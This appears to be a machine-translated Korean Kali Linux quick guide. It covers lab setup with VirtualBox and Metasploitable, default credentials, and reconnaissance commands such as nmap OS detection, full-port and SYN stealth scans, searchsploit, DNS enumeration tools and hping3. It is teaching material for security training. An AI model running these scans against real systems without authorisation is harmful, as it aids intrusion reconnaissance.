Kali Linux-퀵 가이드
Kali Linux는 범주별로 분류 된 도구 세트를 포함하는 윤리적 해커의 최고의 보안 패키지 중 하나입니다. 오픈 소스이며 공식 웹 페이지는https://www.kali.org.
일반적으로 Kali Linux는 다음 섹션에서 논의 할 가상 머신으로 운영 체제로 머신에 설치할 수 있습니다. Kali Linux를 설치하는 것은 도구를 작업하고 결합하는 더 많은 옵션을 제공하므로 실용적인 옵션입니다. 라이브 부팅 CD 또는 USB를 만들 수도 있습니다. 이 모든 것은 다음 링크에서 찾을 수 있습니다.https://www.kali.org/downloads/
BackTrackKali Linux 배포판의 이전 버전이었습니다. 최신 릴리스는 Kali 2016.1이며 매우 자주 업데이트됩니다.

Kali Linux를 설치하려면-
- 먼저 Virtual Box를 다운로드하여 설치합니다.
- 나중에 Kali Linux 배포판을 다운로드하여 설치할 것입니다.
Virtual Box 다운로드 및 설치
Virtual Box는 확실하지 않은 Kali Linux에서 테스트 할 때 특히 유용합니다. 알 수없는 패키지를 실험하거나 코드를 테스트하고 싶을 때 Virtual Box에서 Kali Linux를 실행하는 것이 안전합니다.
Virtual Box의 도움으로 MAC 또는 Windows 또는 다른 Linux 버전이 가능한 기본 OS와 함께 시스템에 Kali Linux를 설치할 수 있습니다 (하드 디스크에 직접 설치하지 않음).
시스템에 Virtual Box를 다운로드하고 설치하는 방법을 이해하겠습니다.
Step 1 − 다운로드하려면 https://www.virtualbox.org/wiki/Downloads. 운영 체제에 따라 올바른 패키지를 선택하십시오. 이 경우 다음 스크린 샷과 같이 Windows 용 첫 번째가됩니다.

Step 2 − 클릭 Next.

Step 3− 다음 페이지는 응용 프로그램을 설치할 위치를 선택할 수있는 옵션을 제공합니다. 이 경우 기본값으로두고Next.

Step 4 − 클릭 Next 그리고 다음 Custom Setup스크린 샷이 나타납니다. 설치할 기능을 선택하고 다음을 클릭하십시오.

Step 5 − 클릭 Yes 설치를 계속합니다.

Step 6 − Ready to Install화면이 나타납니다. 설치를 클릭하십시오.

Step 7 − 클릭 Finish 단추.

이제 다음 스크린 샷과 같이 Virtual Box 응용 프로그램이 열립니다. 이제이 설명서의 나머지 호스트를 설치할 준비가되었으며 전문가 용으로도 권장됩니다.

Kali Linux 설치
이제 Virtual Box를 성공적으로 설치 했으므로 다음 단계로 이동하여 Kali Linux를 설치하겠습니다.
Step 1 − 공식 웹 사이트에서 Kali Linux 패키지를 다운로드하십시오. https://www.kali.org/downloads/

Step 2 − 클릭 VirtualBox → New 다음 스크린 샷과 같이.

Step 3 − 올바른 선택 virtual hard disk file 클릭 Open.

Step 4− 다음 스크린 샷이 나타납니다. 클릭Create 단추.

Step 5− Kali OS를 시작합니다. 기본 사용자 이름은root 그리고 암호는 toor.

Kali 업데이트
기능을 유지하려면 Kali Linux 및 도구를 새 버전으로 계속 업데이트하는 것이 중요합니다. 다음은 Kali를 업데이트하는 단계입니다.
Step 1− 애플리케이션 → 터미널로 이동합니다. 그런 다음 "apt-get update"를 입력하면 다음 스크린 샷과 같이 업데이트가 수행됩니다.


Step 2 − 이제 도구를 업그레이드하려면 "apt-get upgrade"를 입력하면 새 패키지가 다운로드됩니다.

Step 3− 계속할 것인지 묻습니다. 유형“Y” 과 “Enter”.

Step 4 − 최신 버전의 운영 체제로 업그레이드하려면 다음을 입력하십시오. “apt-get distupgrade”.

실험실 설정
이 섹션에서는 Kali Linux의 도구를 사용하여 테스트를 수행 할 다른 테스트 머신을 설정합니다.
Step 1 − 다운로드 Metasploitable, 이는 Linux 시스템입니다. 공식 웹 페이지에서 다운로드 할 수 있습니다.Rapid7: https://information.rapid7.com/metasploitabledownload.html?LS=1631875&CS=web

Step 2− 귀하의 세부 정보를 입력하여 등록하십시오. 위의 양식을 작성한 후 소프트웨어를 다운로드 할 수 있습니다.

Step 3 − 클릭 VirtualBox → New.

Step 4 − 클릭 “Use an existing virtual hard disk file”. 다운로드 한 파일 찾아보기Metasploitable 클릭 Open.

Step 5− 가상 머신 생성 화면이 나타납니다. "만들기"를 클릭합니다.

기본 사용자 이름은 msfadmin 그리고 암호는 msfadmin.

이 장에서는 Kali Linux의 정보 수집 도구에 대해 설명합니다.
NMAP 및 ZenMAP
NMAP 및 ZenMAP는 Kali Linux에서 윤리적 해킹의 스캔 단계에 유용한 도구입니다. NMAP과 ZenMAP은 사실상 동일한 도구이지만 NMAP는 명령 줄을 사용하고 ZenMAP에는 GUI가 있습니다.
NMAP는 네트워크 검색 및 보안 감사를위한 무료 유틸리티 도구입니다. 많은 시스템 및 네트워크 관리자는 또한 네트워크 인벤토리, 서비스 업그레이드 일정 관리, 호스트 또는 서비스 가동 시간 모니터링과 같은 작업에 유용하다고 생각합니다.
NMAP는 원시 IP 패킷을 새로운 방식으로 사용하여 네트워크에서 사용할 수있는 호스트, 해당 호스트가 제공하는 서비스 (응용 프로그램 이름 및 버전), 실행중인 운영 체제 (및 OS 버전), 패킷 필터 / 방화벽 유형을 결정합니다. 사용 중입니다.
이제 단계별로 이동하여 NMAP 및 ZenMAP 사용 방법을 알아 보겠습니다.
Step 1 − 열려면 Applications → 01-Information Gathering → nmap 또는 zenmap으로 이동합니다.

Step 2− 다음 단계는 대상 호스트의 OS 유형 / 버전을 감지하는 것입니다. NMAP에 표시된 도움말에 따라 OS 유형 / 버전 감지 매개 변수는 변수 "-O"입니다. 자세한 내용은 다음 링크를 사용하십시오.https://nmap.org/book/man-os-detection.html
우리가 사용할 명령은-
nmap -O 192.168.1.101다음 스크린 샷은 Nmap 출력을보기 위해 위의 명령을 입력해야하는 위치를 보여줍니다.

Step 3− 다음으로 TCP 및 UDP 포트를 엽니 다. NMAP를 기반으로 모든 TCP 포트를 스캔하려면 다음 명령을 사용하십시오.
nmap -p 1-65535 -T4 192.168.1.101여기서 매개 변수 "–p"는 스캔해야하는 모든 TCP 포트를 나타냅니다. 이 경우 모든 포트를 검색하고 "-T4"는 NMAP가 실행되어야하는 검색 속도입니다.
다음은 결과입니다. 녹색은 모든 TCP 열린 포트이고 빨간색은 모든 닫힌 포트입니다. 그러나 목록이 너무 길어 NMAP가 표시되지 않습니다.

스텔스 스캔
스텔스 스캔 또는 SYN은 다음과 같이 알려져 있습니다. half-open scan, TCP 3 방향 핸드 셰이크를 완료하지 못하기 때문입니다. 해커는 SYN 패킷을 대상으로 보냅니다. SYN / ACK 프레임이 다시 수신되면 대상이 연결을 완료하고 포트가 수신 중이라고 가정합니다. RST가 대상에서 다시 수신되면 포트가 활성 상태가 아니거나 닫힌 것으로 간주됩니다.


이제 실제로 SYN 스캔을 보려면 매개 변수를 사용하십시오. –sSNMAP에서. 다음은 전체 명령입니다-
nmap -sS -T4 192.168.1.101다음 스크린 샷은이 명령을 사용하는 방법을 보여줍니다.

검색
Searchsploit은 Kali Linux 사용자가 Exploit 데이터베이스 아카이브에서 명령 줄을 사용하여 직접 검색 할 수 있도록 도와주는 도구입니다.
열려면 다음 스크린 샷과 같이 Applications → 08-Exploitation Tools → searchsploit로 이동합니다.

터미널을 연 후 "searchsploit exploit index name".

DNS 도구
이 섹션에서는 Kali가 통합 한 몇 가지 DNS 도구를 사용하는 방법을 배웁니다. 기본적으로 이러한 도구는 영역 전송 또는 도메인 IP 문제 해결에 도움이됩니다.
dnsenum.pl
첫 번째 도구는 dnsenum.pl MX, A 및 기타 레코드를 도메인에 연결하는 데 도움이되는 PERL 스크립트입니다.
왼쪽 패널에서 터미널을 클릭합니다.

유형 “dnsenum domain name”모든 기록이 표시됩니다. 이 경우 A 레코드를 표시합니다.

DNSMAP
두 번째 도구는 DNSMAP이 도메인에 연결된 전화 번호, 연락처 및 기타 하위 도메인을 찾는 데 도움이됩니다. 다음은 그 예입니다.
상단 섹션에서와 같이 터미널을 클릭 한 다음 “dnsmap domain name”

dnstracer
세 번째 도구는 dnstracer, 지정된 DNS (Domain Name Server)가 지정된 호스트 이름에 대한 정보를 가져 오는 위치를 결정합니다.
상단 섹션에서와 같이 터미널을 클릭 한 다음 “dnstracer domain name”.

LBD 도구
LBD (Load Balancing Detector) 도구는 주어진 도메인이 DNS 및 / 또는 HTTP 부하 분산을 사용하는지 감지하므로 매우 흥미 롭습니다. 두 개의 서버가있는 경우 하나 또는 다른 서버가 업데이트되지 않고이를 악용 할 수 있기 때문에 중요합니다. 다음은 그것을 사용하는 단계입니다-
먼저 왼쪽 패널에서 터미널을 클릭합니다.

그런 다음 “lbd domainname”. 결과가 "FOUND"이면 서버에로드 밸런스가 있음을 의미합니다. 이 경우 결과는 "찾을 수 없음"입니다.

Hping3
Hping3은 윤리적 해커가 널리 사용합니다. ping 도구와 거의 유사하지만 방화벽 필터를 우회하고 TCP, UDP, ICMP 및 RAW-IP 프로토콜을 사용할 수 있기 때문에 고급입니다. traceroute 모드와 커버 된 채널간에 파일을 보내는 기능이 있습니다.
왼쪽 패널에서 터미널을 클릭합니다.

유형 “hping3 –h” 이 명령을 사용하는 방법을 보여줍니다.
